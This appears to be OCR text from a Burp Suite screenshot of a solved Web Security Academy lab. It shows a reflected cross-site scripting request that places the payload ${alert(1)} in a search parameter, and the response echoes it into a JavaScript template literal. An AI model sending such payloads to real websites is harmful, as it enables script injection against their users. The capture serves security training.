 Congratulations, you solved the lab!
Share your skills!
Continue learning »
Burp Suite Professional v2024.4.4 - Temporary Project - licensed to Packetlabs Ltd.
Dashboard Proxy Target Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
IIS Tilde Enumeration
1 × +
Send Cancel < >
Target: https://0a7600e8032ac620826e3d4500d9001d.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=${alert(1)} HTTP/2
2 Host: 0a7600e8032ac620826e3d4500d9001d.web-security-academy.net
3 Cookie: session=ZqNV1oZwSF9LBj8449T5y5BWVRep9B36
4 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7600e8032ac620826e3d4500d9001d.web-security-academy.net/?searc
Response
Pretty Raw Hex Render Hackvertor \n
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1 id="searchMessage">
</h1>
52 <script>
53 var message = `0 search results for '${alert(1)}'`;
54 document.getElementById('searchMessage').innerText = message;
55 </script>
56 <hr>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes